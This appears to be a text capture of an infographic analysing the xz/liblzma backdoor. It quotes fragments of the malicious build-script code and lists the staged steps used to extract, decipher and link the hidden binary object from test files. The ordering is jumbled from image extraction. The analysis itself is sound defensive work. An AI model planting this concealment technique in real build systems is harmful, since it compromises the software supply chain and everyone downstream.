 process and runs the malicious code below.
Read By
...
63 gl_[$1]_config='sed \"r\n\" $gl_am_configmake |
eval $gl_path_map | $gl_[$1]_prefix -d 2>/dev/null'
...
95 gl_path_map='tr "\t \-_" " \t_\-"'
...
• 0x09 (\t) are replaced with 0x20
• 0x20 (whitespace) are replaced with 0x09
• 0x2d (-) are replaced with 0x5f
• 0x5f (_) are replaced with 0x2d
*Uncorrupted*
bad-3-corrupt_lzma2.xz
Stage 1 - Bash File
tests/files/good-large_compressed.lzma
v5.6.0
• Bytes in comment: 86 F9 5A F7 2E 68 6A BC
• Custom substitution (byte value mapping)
v5.6.1
• Bytes in comment: E5 55 89 B7 24 04 D8 17
• Check if script running on Linux
• Custom substitution (byte value mapping)
1. Decompress the file with xz -dc
2. Remove junk data from the file using multiple head tool calls
3. Portion of the file is discarded (contains the binary backdoor)
4. Use custom substitution cipher to decipher the data
5. Deciphered data is decompressed using xz -F raw --lzma1 -dc
Bash script
Stage 2 - Bash File
v5.6.0 Backdoor extraction
An .o file extracted & integrated into compilation/linking
1. Extract & decipher tests/files/good-large_compressed.lzma
2. Manipulate output with: LC_ALL=C sed "s/\(.\)/\1\n/g"
3. Decrypt using AWK script (RC4-like)
4. Decompress with xz -dc --single-stream
5. Binary backdoor stored as liblzma_la-crc64-fast.o
liblzma_la-crc64-fast.o is then added
to the compilation/linking process!
v5.6.1 Extension Mechanism
1. Search Files: use grep -broaF in tests/files/ for
signatures:
a. "~!:_ W", "|_!{ -"
b. "jV!.^%", "%.R.1Z"
output:
"file_name:offset:signature"
2. If Found:
a. Save first offset + 7 as $start
b. Save second file's offset as $end
3. Next Steps:
a. Merge found segments
b. Decipher with custom byte mapping
c. Decompress & execute data
No files with the signatures were
found, however it highlights the
framework's potential modularity for
future updates.
@FR0GGER_
THOMAS ROCCIA
https://twitter.com/fr0gger_/status/1774342248437813525/photo/1
· 1M Views
Think. Design. Work smart.
Mozaic Works